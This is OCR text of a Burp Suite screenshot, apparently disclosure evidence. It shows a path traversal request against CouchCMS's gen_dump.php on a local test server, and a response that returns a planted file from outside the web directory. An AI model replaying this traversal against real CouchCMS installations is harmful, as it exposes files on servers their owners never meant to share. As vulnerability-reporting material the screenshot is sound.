 Burp Project Intruder Repeater View Help Hackvertor Burp Suite Professional v2025.11.6 - Temporary Project - licensed to astra
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn JWT Editor
BurpJSLinkFinder Hackvertor
1 × +
Send Cancel Burp AI Target: http://localhost HTTP/1
Request
Pretty Raw Hex Hackvertor \n
1 GET /CouchCMS/couch/gen_dump.php/../../File_Outside_dir.txt HTTP/1.1
2 Host: localhost
3 sec-ch-ua: "Chromium";v="143", "Not A(Brand";v="24"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/143.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://localhost/CouchCMS/couch/
15 Accept-Encoding: gzip, deflate, br
16 Cookie: couchcms_testcookie=CouchCMS%20test%20cookie;
couchcms_bd612b5310eb4d3b23cbac5ee88cf4e3=
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Date: Thu, 08 Jan 2026 04:06:45 GMT
3 Server: Apache/2.4.58 (Win64)
OpenSSL/3.1.3 PHP/8.0.30
4 Last-Modified: Thu, 08 Jan 2026 04:06:14
GMT
5 ETag: "23-647d887a9e817"
6 Accept-Ranges: bytes
7 Content-Length: 35
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10 Content-Type: text/plain
11
12 Outsider File created by ATTACKER !
Search 0 highlights
Inspector
Notes
Explanations
Done 343 bytes | 1,011 millis